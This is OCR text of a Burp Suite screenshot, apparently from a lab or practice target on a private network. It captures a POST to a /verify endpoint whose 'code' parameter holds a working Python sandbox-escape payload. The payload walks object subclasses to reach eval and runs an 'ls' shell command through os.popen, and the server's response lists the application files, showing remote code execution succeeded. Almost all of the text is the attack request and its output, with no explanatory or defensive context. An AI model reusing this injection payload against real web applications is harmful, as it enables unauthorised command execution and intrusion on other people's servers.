 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.153.117:50000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /verify HTTP/1.1
2 Host: 192.168.153.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _register_hetemit_session=
YP7gb6mqyiR93fGaVlYCVJpkH4qodT1v%2FlNXUWPRxGHaHle%2F1S05xT
gpwYWpIKFGHRQgW3qUC5lKIa0cop2EZ9GQKYboTcFaamr3MqNT5DTnA1IE
qgWPLeb9Z%2BhhCj9y%2B367BsQH4L5fSeoI3VbtGY48%2BzRxDOpfUnpT
9WXM1dyPMDgiZk2euxBPZ5hD530ShhsG6YCxDxUicmqZbb6ydm5p60zZkT
OUaiM3TMfo9ChVQNbiQE%2Fh%2B96Sa0zu12Ah8gps1HvsIw1BM6l7l2C2
Rs9Xz5HLSXLEUMECn5IiYGJ1--L3kBXiMnaaRiTAtE--LSGAjLJEcb3XOQ
zqbj75QA%3D%3D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 132
13
14 code=
"".__class__.__base__.__subclasses__()[117].__init__.__glo
bals__['__builtins__']['eval']("__import__('os').popen('ls
').read()")
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Wed, 04 Jun 2025 09:31:29 GMT
6
7 app.py
8 __pycache__
9
builtins 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 4
Inspector
Notes
Done 172 bytes | 173 millis
Event log (32) All issues Memory: 146.1MB Disabled